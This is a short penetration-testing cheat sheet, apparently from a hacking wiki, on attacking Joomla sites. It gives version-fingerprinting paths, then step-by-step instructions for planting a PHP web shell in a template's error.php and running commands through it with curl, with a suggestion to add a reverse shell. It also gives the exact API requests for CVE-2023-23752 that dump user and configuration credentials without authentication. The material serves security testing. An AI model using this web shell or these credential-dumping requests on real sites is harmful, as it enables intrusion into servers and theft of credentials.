Check Version
-
In /administrator/manifests/files/joomla.xml you can see the version.
-
In /language/en-GB/en-GB.xml you can get the version of Joomla.
-
In plugins/system/cache/cache.xml you can see an approximate version.
-
Yo can also do it automatically using droopscan:
droopescan scan joomla --url http://joomla-site.local/Joomla database
- Check the Official documentation
RCE
If you managed to get admin credentials you can RCE inside of it by adding a snippet of PHP code to gain RCE. We can do this by customizing a template.
- Click on
Templateson the bottom left underConfigurationto pull up the templates menu. - Click on a template name. Let’s choose
protostarunder theTemplatecolumn header. This will bring us to theTemplates: Customisepage.

- Finally, you can click on a page to pull up the page source. Let’s choose the
error.phppage. We’ll add a PHP one-liner to gain code execution as follows:
<?php system($_GET['cmd']); ?>- Save & Close
curl -s http://joomla-site.local/templates/protostar/error.php?cmd=id
Note
You can also add in that code a reverse shell like Pentest Monkey one Make sure to check Reverse shells 👾
Another way
- Modify the
index.phpadding there your reverse shell
Information disclosure
Versions From 4.0.0 to 4.2.7 are vulnerable to Unauthenticated information disclosure (CVE-2023-23752) that will dump creds and other information.
- Users:
http://<host>/api/v1/users?public=true - Config File:
http://<host>/api/index.php/v1/config/application?public=true
MSF Module: scanner/http/joomla_api_improper_access_checks or ruby script: 51334
